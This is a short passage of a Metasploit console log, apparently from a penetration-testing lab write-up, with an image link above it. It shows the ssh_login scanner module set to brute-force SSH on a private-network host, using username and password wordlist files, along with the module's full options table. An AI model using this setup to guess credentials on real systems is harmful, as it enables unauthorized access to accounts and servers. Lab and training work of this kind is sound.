 pass_file => /root/Passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and passw
ord
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the curr
ent database
DB_ALL_PASS false no Add all passwords in the current database to the
list
DB_ALL_USERS false no Add all users in the current database to the lis
t
DB_SKIP_EXISTING none no Skip existing credentials stored in the current
database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /root/Passwords.txt no File containing passwords, one per line
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.
com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per ho
st)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by
space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /root/Users.txt no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts